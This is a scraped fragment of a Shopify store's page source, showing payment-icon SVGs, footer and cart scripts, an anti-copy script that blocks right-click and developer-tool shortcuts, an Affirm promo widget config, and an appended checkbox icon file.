1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

            
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            
              <svg viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

            
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            
          
        </div>
      
    </div>
  </div>
</footer-block-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy>

<script>
  (function() {
    class FooterBlockal3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy extends HTMLElement {
      constructor() {
        super();
      }

      connectedCallback() {
        this.init();
      }

      init() {
        const paymentIcons = this.querySelectorAll('.ai-footer-payment-icons-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy svg');
        paymentIcons.forEach(icon => {
          icon.style.fill = '#e0e0e0';
        });
      }
    }

    customElements.define('footer-block-al3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy', FooterBlockal3dotwlqbxuxbkrgraigenblockef2e6c0xtbnuy);
  })();
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://verrealboards.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AcFN1M1hVN1RCVTB6Y__5057006142565981955" class="shopify-block shopify-app-block"><script type="text/javascript">
  const promoConfig = {
    fontSize: '16',
    logoType: 'logo',
    logoColor: 'blue',
    pageType: 'cart',
    textAlign: 'left'
  };
  const drawerAppData = '{"theme_app_configuration"=>Metafields::MetafieldDrop}';
  const drawerPromoAppConfig = (drawerAppData == '{}') ? {} : JSON.parse('{"region_public_keys":{"us":"TBECRKXCKUYD03DN","ca":""}}') ;
  const drawerHasRegionKeys = drawerPromoAppConfig.hasOwnProperty('region_public_keys');
  let drawerPublicKey = null;
  if (Shopify.country == 'US') 
    drawerPublicKey = (drawerHasRegionKeys) ? drawerPromoAppConfig.region_public_keys.us : null;
  if (Shopify.country == 'CA') 
    drawerPublicKey = (drawerHasRegionKeys) ? drawerPromoAppConfig.region_public_keys.ca : null;      
  const affirmPublicApiKeyCartDrawer = ('') ? '' : drawerPublicKey;
  const customDrawerTotalSelector = ('') ? '' : null;
  const customAdjacentElementSelector = ('') ? '' : null;
  const customAddToCartSelector = ('') ? '' : null;
  const customCartDrawerSelector = ('') ? '' : null;
  const publicKeyEntered = ('') ? '' : null;
</script>

</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584
body_size: -614
content:
<svg fill="#1f1f1f" width="24px" viewBox="0 -960 960 960" height="24px" xmlns="http://www.w3.org/2000/svg"><path d="m424-312 282-282-56-56-226 226-114-114-56 56 170 170ZM200-120q-33 0-56.5-23.5T120-200v-560q0-33 23.5-56.5T200-840h560q33 0 56.5 23.5T840-760v560q0 33-23.5 56.5T760-120H200Zm0-80h560v-560H200v560Zm0-560v560-560Z"></path></svg>